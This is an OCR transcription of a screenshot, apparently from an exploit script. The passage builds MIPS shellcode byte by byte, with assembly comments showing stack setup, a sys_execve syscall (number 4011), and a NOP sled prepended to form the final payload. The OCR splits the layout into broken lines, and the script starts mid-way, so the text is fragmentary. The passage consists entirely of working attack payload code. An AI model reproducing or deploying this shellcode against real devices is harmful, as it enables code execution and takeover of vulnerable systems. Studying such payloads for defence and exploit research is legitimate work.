
    buf 
+=
"\xaf\xae\xff\xf0"
# sw      
$t6, -0x10($sp)
    buf 
+=
"\xaf\xa0\xff\xf4"
# sw      
$zero, -0xc($sp)
    buf 
+=
"\x27\xa4\xff\xec"
# 
addiu   $a0, $sp, -0x14
    buf 
+=
"\xaf\xa4\xff\xf8"
# sw      
$a0, -8($sp)
    buf 
+=
"\xaf\xa0\xff\xfc"
# sw      
$zero, -4($sp)
    buf 
+=
"\x27\xa5\xff\xf8"
# 
addiu   $a1, $sp, -8
    buf 
+=
"\x24\x02\x0f\xab"
# li      
$v0, 4011 (sys_execve)
    buf 
+=
"\x01\x01\x01\x0c"
# 
syscall 0x40404
    shellcode 
=
 nopsled 
+
 buf

"""
